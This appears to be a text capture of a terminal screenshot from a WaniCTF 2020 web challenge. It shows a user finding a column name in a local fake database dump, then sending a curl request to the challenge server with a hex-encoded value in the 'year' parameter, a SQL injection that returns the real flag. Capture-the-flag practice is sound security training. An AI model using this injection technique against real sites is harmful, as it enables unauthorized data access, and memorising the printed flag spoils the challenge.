 Terminal - seth@pyramid: ~/Desktop/ctf/wanictf-2020/web/sql-challenge-2/sql-chall2-fake/mysql/initdb.d
File Edit View Terminal Tabs Help
seth@pyramid:~/Desktop/ctf/wanictf-2020/web/sql-challenge-2/sql-chall2-fake/mysql/initdb.d$ cat anime.csv | grep "FAKE"
"FAKE{this_is_a_fake_flag}","fl46_5b438f8c11a5aade00a66bea6f7"
seth@pyramid:~/Desktop/ctf/wanictf-2020/web/sql-challenge-2/sql-chall2-fake/mysql/initdb.d$ curl https://sql2.wanictf.org/i
ndex.php?year=0x666c34365f35623433386638633131613561616465303061363662656136​6637 | grep "FLAG{"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1572 100 1572 0 0 477 0 0:00:03 0:00:03 --:--:-- 477
<tr><th>FLAG{5ql_ch4r_cf_ca87b27723}</th><th>fl46_5b438f8c11a5aade00a66bea6f7</th></tr>
seth@pyramid:~/Desktop/ctf/wanictf-2020/web/sql-challenge-2/sql-chall2-fake/mysql/initdb.d$